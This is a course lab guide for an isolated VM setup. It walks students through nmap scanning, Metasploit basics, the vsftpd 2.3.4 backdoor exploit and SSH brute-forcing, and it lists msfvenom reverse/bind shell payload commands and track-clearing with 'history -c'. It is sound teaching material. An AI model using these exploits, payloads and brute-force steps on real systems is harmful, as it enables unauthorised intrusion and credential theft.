Recap of VA and Pen Test and using Metaspliot Framework
Lab Setup
This guide helps you set up a lab environment with two (or more) machines: an admin (pen-tester) and a victim. The admin machine runs Kali Linux, and the victim machine (choose from below) is configured with vulnerable services for exploitation using Metasploit. There is no internet access, (Unless you use your own machine) so everything is pre-configured and locally available. You can find the VMs in Week-6 folder.
-
Admin Machine (Kali Linux):
- Username:
csf_vm1 - Password:
kalivm1
- Username:
-
Victim Machine(s):
In your week-6 folder, you have multiple victim machines:
- Meta (22-ish open ports) (
I recommand to use this to do the lab below, and for your assignment)
- Victim (
in case you need password it's: victim) - MrRobort (in case you fancy doing more p:22, 80, 443)
- Node (in case you fancy doing more with p:22, 3000)
- Rickdiculously Easy (in case you fancy doing more with p:21,22,80,9090)
- Meta (22-ish open ports) (
-
You need one at least, but they're very lightweight and they should be ready in less than 1 min.
Initial Setup
Ensure that all VMs (admin and meta or any other VM you might use) are connected to your own NAT network to allow communication between them while isolating the environment from the external network. (Please revist lab1 and lab4 if you still dont know how to do it)
Part-1: RECAP of Nmap Commands for Scanning the Victim
You can jump to Part-2 if you're okay with nmap
Task 1: Network Discovery on a /24 Range
Identify active hosts on the network by scanning a /24 subnet.
- Command:
sudo nmap -sn <network_prefix>/24- Replace
<network_prefix>with your subnet (e.g.,192.168.1.0/24).
- Replace
- Expected Outcome: A list of active IP addresses.
Task 2: Service Enumeration on Discovered Hosts
Identify open ports and services on each discovered host.
-
Instructions: Pick one of the live IPs from Task 1 (targeting
meta_victim) and scan for open ports. -
Command:
sudo nmap -sV <target_ip> -
Expected Outcome: A list of open ports and services with version information, including typical services on
meta victim vm, like SSH (port 22) and HTTP (port 80).
Task 3: Conducting an Aggressive Scan
Perform a deeper scan for OS details, service versions, and traceroute information.
- Instructions: Use the
-Aflag for an aggressive scan. - Command:
sudo nmap -A <meta_victim_ip> - Expected Outcome: Detailed output with OS detection, service versions, and traceroute.
Task 4: Vulnerability Scan with Nmap Scripts
Use Nmap’s vulnerability scripts to identify known vulnerabilities on meta_victim.
- Instructions: Use
--script vulnto run a selection of vulnerability-detection scripts onmeta_victim. - Command:
sudo nmap --script vuln <meta_victim_ip> - The
--script vulnoption uses default scripts to detect common vulnerabilities, which may include tests for outdated software versions, weak configurations, or exposed sensitive information. - Expected Outcome: Output detailing any identified vulnerabilities on open ports and services. Encourage students to look for SSH or HTTP-related vulnerabilities.
Please revisit lab-4 for more scripts
Part-2: Introduction to Metasploit: Basic Commands and Usage
This lab is designed to familiarise you with the Metasploit Framework, its structure, and basic commands. The objective is to help you understand how to navigate Metasploit, use modules, and set up a simple test exploit safely before diving into specific services like FTP or SSH.
1. Understanding Metasploit’s Structure

Metasploit is composed of several key components:
- Exploits: Code used to target vulnerabilities.
- Payloads: Code executed on the target after a successful exploit (e.g., opening a reverse shell).
- Auxiliary Modules: Tools for scanning, brute forcing, and other non-exploit functions.
- Encoders: Used to modify payloads to evade detection by antivirus software.
- Post Modules: Used for post-exploitation activities like privilege escalation and data extraction.
2. Starting Metasploit
- For this part we only need Admin vm and Meta, you could use more but let's keep it simple for now. So make sure that:
- CSF_VM1 and Meta are up and running and connected to your NAT
Opening Metasploit Console
Command:
sudo msfconsole
- This command launches Metasploit with administrative privileges. The
msfconsoleis the main interface where you interact with Metasploit.
Exploring the Metasploit Console
- After launching, you’ll see a banner and a prompt (
msf >). This is where you input commands.
Familiarising with Basic Commands
- Commands:
help: Lists all commands.search <term>: Searches for modules by keyword (e.g.,search ssh).info <module>: Provides detailed information about a module.use <module>: Loads a module.show options: Lists required and optional parameters.set <option> <value>: Sets a value (e.g.,set RHOSTS <meta_victim_IP>).back: Exits the current module.
Basic Metasploit Commands
Checking Version
version
- Displays the current version of Metasploit, ensuring it’s up-to-date.
Searching for Modules
search scanner
- The
searchcommand lets you find specific modules within Metasploit. Here, searching forscannerlists all scanner modules available (e.g., port scanners, vulnerability scanners).
Getting Information About a Module
Command:
info auxiliary/scanner/portscan/tcp
- Provides details about the specified module, including options you need to set, what the module does, and any requirements. This is essential to understand how a module works before using it.
Using Auxiliary Modules for Network Scanning
- Module:
auxiliary/scanner/portscan/tcp - Steps:
- Load the Module:
use auxiliary/scanner/portscan/tcp - Set Target Range:
set RHOSTS <network_prefix>/24 # Scan entire subnet set PORTS 1-1000 # Scan ports 1-1000 - Run the Module:
run
- Load the Module:
- Expected Outcome: A list of live hosts and their open ports, narrowing down potential targets.
Service Version Detection
- Objective: Identify specific services running on
meta_victim. - Module:
auxiliary/scanner/portscan/tcp(continued) - Steps:
- Run a service version scan:
set RHOSTS <meta_victim_IP>
set PORTS 21,22,80
run
- Run a service version scan:
- Expected Outcome: Identification of service versions on selected ports (e.g., SSH on port 22, FTP on port 21).
Exploiting Vulnerabilities with an Exploit Module
- Objective: Perform exploitation of a vulnerable service on
meta_victim. - Module:
exploit/unix/ftp/vsftpd_234_backdoor - Steps:
- Load Exploit:
use exploit/unix/ftp/vsftpd_234_backdoor - Set Options:
set RHOSTS <meta_victim_IP> - Run Exploit:
exploit
- Load Exploit:
- Expected Outcome: Successful exploitation and session creation with
meta_victim.
Post-Exploitation Basics
- Objective: Familiarise with post-exploitation commands in Metasploit.
- Commands:
sessions -l: Lists active sessions.sessions -i <session_id>: Interacts with a specific session.- Within the Session:
sysinfo: Displays system information.pwd: Displays the current working directory.ls: Lists files and directories.download <file>: Downloads a specific file frommeta_victim.
- Exit Session:
exit
- Expected Outcome: Students understand how to interact with and gather information from the target.
Clean Up and Exit
Safely closing all sessions and exiting Metasploit.
- Commands:
sessions -K: Kills all active sessions.exit: Exits the Metasploit console.
FYI
Exploring More Modules: Listing All Available Exploits
Command:
show exploits
- Lists all exploit modules available in Metasploit. you should explore these modules to understand how different services and vulnerabilities are targeted.
Listing Payloads: FYI
Command:
show payloads
- Shows available payloads that can be paired with exploits. This helps you learn which payloads are suitable for different operating systems and conditions.
| Example of Payload | Purpose |
|---|---|
msfvenom -p windows/shell_reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f exe -o reverse_shell.exe | Windows reverse shell that connects back to the attacker. |
msfvenom -p linux/x86/shell_reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f elf -o reverse_shell.elf | Linux x86 reverse shell that connects back to the attacker. |
msfvenom -p windows/shell_bind_tcp LPORT=<target_port> -f exe -o bind_shell.exe | Windows bind shell that listens on a port on the target. |
msfvenom -p linux/x86/shell_bind_tcp LPORT=<target_port> -f elf -o bind_shell.elf | Linux x86 bind shell that listens on a port on the target. |
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f exe -o meterpreter_reverse_shell.exe | Windows Meterpreter payload that connects back to the attacker. |
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f elf -o meterpreter_reverse_shell.elf | Linux x86 Meterpreter payload that connects back to the attacker. |
msfvenom -p windows/meterpreter/bind_tcp LPORT=<target_port> -f exe -o meterpreter_bind_shell.exe | Windows Meterpreter payload that listens on a port on the target. |
msfvenom -p linux/x86/meterpreter/bind_tcp LPORT=<target_port> -f elf -o meterpreter_bind_shell.elf | Linux x86 Meterpreter payload that listens on a port on the target. |
msfvenom -p php/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f raw -o payload.php | PHP Meterpreter payload that connects back to the attacker. |
msfvenom -p javascript/meterpreter/reverse_tcp LHOST=<attacker_ip> LPORT=<attacker_port> -f js -o payload.js | JavaScript Meterpreter payload that connects back to the attacker. |
msfvenom -p windows/exec CMD=<command> -f exe -o exec_command.exe | Executes a command on the target Windows system. |
msfvenom -p linux/x86/exec CMD=<command> -f elf -o exec_command.elf | Executes a command on the target Linux system. |
Part-3: Exploiting SSH Using Metasploit (This Task is related to Part-2 of you Assessment-1)
1. Setup Requirements
- Target Machine: use any of the aforementioned VMs (Meta is recommanded).
- Attacking Machine: use
AdminVM (CSF_VM1)
2. Opening Metasploit and Searching for SSH Exploits
Launch Metasploit
Command:
sudo msfconsole
- Metasploit must be run with administrative privileges because it needs access to network resources and system services. The
msfconsoleis the interactive command-line interface where you will input commands.
Search for SSH Modules
search ssh
- Why This Matters: This command searches Metasploit’s database for any modules related to SSH. SSH is a common service used for remote access, and it’s often targeted because weak or default credentials can be exploited. The search will return a list of modules, including scanners, brute-forcers, and specific exploits that might target SSH vulnerabilities.
Part-3: Selecting and Understanding the SSH Brute Force Module
Startup
-
Open a Terminal on your attacker machine (
csf_vm1). -
Run the following command to scan all TCP ports on the target IP address:
nmap -p1-65535 -A <your victim machine IP address >- Explanation:
nmap: Runs the Nmap tool, commonly used in network scanning.-p1-65535: Scans all 65,535 TCP ports.-A: Enables aggressive scanning options, including OS detection, service version detection, and traceroute.
- Explanation:
-
Review the Output:
- Identify any open ports and the services running on them.
- Note any additional information, such as OS version and network details, as they may be useful for further steps in the pentest.
OR: you can use the following CMD to see the open ports only
sudo nmap -sS <Victim IP Add>
Please review your output.
Search for SSH modules:
Run the following command** in the Metasploit console to search for the SSH login module:
search ssh_login
Choose the SSH Login Module
Command:
use auxiliary/scanner/ssh/ssh_login
- What This Does: This command loads the SSH login module, a tool for brute-forcing SSH credentials. It is categorised as an auxiliary module, meaning it performs actions like scanning or credential testing without directly exploiting a vulnerability.
- Learning Objective: you learn how to load a specific Metasploit module and understand the difference between auxiliary modules (like scanners or brute forcers) and exploit modules (which directly target vulnerabilities).
View the Available Options
-
Run the following command to see the module options:
show options
Review the Output:
- Take note of the key options, including:
RHOSTS: The target IP address (e.g.,192.168.127.154).USERNAME: Set a single username, or useUSER_FILEto specify a file with multiple usernames.PASSWORD: Set a single password, or usePASS_FILEto specify a file with multiple passwords.STOP_ON_SUCCESS: Choose whether to stop once a successful login is found (set totrueif desired)- Q: Why we need this as ture?
Configuring the Module
Set the Target IP Address (RHOSTS) (Refer to above, please.)
Set the Username and Password: Specify the User-Pass File
Instead of using separate username and password files, we will be using a single USERPASS_FILE.
-
Set
USERPASS_FILEto the pre-configured file containing username-password pairs. This file is located in your home directory and nameduser_pass.txt, so set it as follows:set USERPASS_FILE /home/usr_pass.txt
Optional Parameters
Commands:
set STOP_ON_SUCCESS true
set VERBOSE true
- STOP_ON_SUCCESS: If set to
true, this parameter stops the attack when a valid login is found, preventing unnecessary attempts and reducing detection risk. - VERBOSE: If enabled, it shows detailed output for each login attempt, helping you see the module’s activity in real time.
5. Running the SSH Brute Force Module
Execute the Module by either:
run
OR
exploit
- This command starts the brute force attack. Metasploit will attempt to log in to the target using the username and password provided. If successful, it will display a message indicating the credentials that worked.
it will take few mins, but you should get someting like:
.
.
.
.
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
6. Accessing the Target System Using SSH
After successfully exploiting the SSH login on the target machine, we can interact with the session to investigate further.
-
Check for an Active Session:
- After running the exploit, Metasploit should display an active session if the exploit was successful.
- Use the following command to list all active sessions:
sessions -l -
Access the Session:
- To start interacting with the active session, use the following command, replacing
IDwith the session number shown:
sessions -i ID- For example, if the session ID is
1, run:
sessions -i 1 - To start interacting with the active session, use the following command, replacing
-
Explore the Session:
- Once inside the session, you can use Linux commands to navigate the target system. For example:
pwd- Check the current directory.ls- List files in the directory.whoami- Confirm the current user.
- Once inside the session, you can use Linux commands to navigate the target system. For example:
7. Task: Access and Read the READM.txt File inside the victom machine:
Once you have successfully accessed the session on the target machine, locate and view the contents of a file that has been prepared for you.
Step-by-Step Instructions:
-
Navigate to the
vulnerableDirectory:- First, move to the
vulnerabledirectory where the file is located by running:
cd vulnerable - First, move to the
-
List the Files:
- Confirm the presence of
READM.txtby listing the files in the directory:
ls - Confirm the presence of
-
Read the File:
- Use the following command to view the contents of
READM.txt:
cat READM.txt - Use the following command to view the contents of
8. Cleanup and Review
Exiting Metasploit
Command:
exit
- After completing the task, it’s important to properly close the Metasploit console. This teaches you the discipline of cleaning up and properly ending their sessions.
Clearing the Command History
- On the Target Machine:
history -c
- Why This Matters: Clearing the command history on the target machine is a typical post-exploitation practice that attackers use to hide their activity. It also serves as a reminder for ethical hackers to be aware of the traces they leave behind.
- Learning Objective: you learn the importance of clearing tracks, but also understand that doing so in unauthorised scenarios is illegal.
8. Summary and Reflection
By completing this task, you gain a deeper understanding of:
- How SSH brute force attacks work and why they are common.
- How to configure and execute Metasploit modules properly.
- The risks of using weak or default credentials and the importance of secure configurations.
- Basic practices for logging in and interacting with a target system.
Key Takeaways
- Always use strong, complex passwords to secure SSH access.
- Disable root login and use key-based authentication wherever possible.
- Understand the importance of knowing how attackers operate to build better defenses.
This task not only teaches Metasploit basics but also emphasises real-world cybersecurity practices. It provides a foundation for you to understand the practical implications of misconfigured services and poor security practices.